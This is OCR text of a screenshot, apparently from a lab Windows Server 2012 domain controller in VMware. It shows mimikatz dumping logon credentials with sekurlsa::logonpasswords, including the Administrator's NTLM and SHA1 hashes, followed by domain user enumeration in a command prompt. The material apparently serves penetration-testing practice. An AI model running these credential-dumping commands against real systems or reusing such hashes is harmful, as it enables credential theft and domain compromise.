 win2012 域控制器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 196018 (00000000:0002fdb2)
Session : Interactive from 1
User Name : administrator
Domain : WASJ
Logon Server : DC
Logon Time : 2024/10/16 15:41:24
SID : S-1-5-21-1449925610-700517293-2636695646-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WASJ
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
[00010000] CredentialKeys
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
wdigest :
* Username : Administrator
* Domain : WASJ
* Password : (null)
kerberos :
* Username : lisi
* Domain : wasj.test
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC$
Domain : WASJ
Logon Server : (null)
Logon Time : 2024/10/16 15:40:42
SID : S-1-5-20
msv :
[00000003] Primary
管理员: 命令提示符
C:\Users\Administrator>net user  /domain
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
win2008 win7
命令成功完成。
C:\Users\Administrator>whoami /user
用户信息
----------------
用户名 SID
================== ============================================
wasj\administrator S-1-5-21-1449925610-700517293-2636695646-500
C:\Users\Administrator>privilege::debug
文件名、目录名或卷标语法不正确。
C:\Users\Administrator>
微软拼音 半 :
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
ws Server 2012 R2 Standard
Build 9600
中
18:57
2024/11/2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。